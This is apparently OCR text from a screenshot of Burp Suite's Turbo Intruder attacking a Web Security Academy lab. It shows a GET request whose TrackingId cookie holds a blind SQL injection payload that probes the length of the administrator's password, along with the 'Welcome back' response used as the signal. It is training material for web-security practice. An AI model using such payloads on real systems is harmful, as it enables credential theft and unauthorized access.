 Turbo Intruder - 0a98005f04709cb981c3b2ac000d00ba.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 20 200 6719 11409 304
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host:
0a98005f04709cb981c3b2ac000d00ba.web-security-academy.net
3 Cookie: TrackingId=acLJwtv1iyISJlnY' AND (SELECT 'a' FROM
users WHERE username='administrator' AND
LENGTH(password)=20)='a; session=
OT2fvjWZtJOXr7bGsYb61CrkMtcsXgMJ
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Search... 0 matches
Pretty Raw Hex Render \n
47 <section class="top-links">
48 <a href=/>Home
</a>
<p>
|
</p>
49 <div>
Welcome back!
</div>
<p>
|
</p>
50 <a href="/my-account">
My account
Welcome back 1 match
Reqs: 25 | Queued: 0 | Duration: 8 | RPS: 3 | Connections: 27 | Retries: 22 | Fails: 0 | Next: null | Completed
Halt